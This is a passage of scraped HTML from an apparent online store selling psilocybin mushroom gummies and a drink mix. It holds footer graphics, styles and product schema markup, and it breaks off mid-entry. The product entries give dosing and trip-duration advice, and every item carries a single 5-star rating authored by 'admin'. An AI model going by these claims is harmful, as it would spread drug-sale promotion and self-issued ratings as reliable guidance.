    <mask id="mask-bg-header" maskunits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskunits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskunits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-23552 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23554 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23548 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23549 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-34944 { opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><div  id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
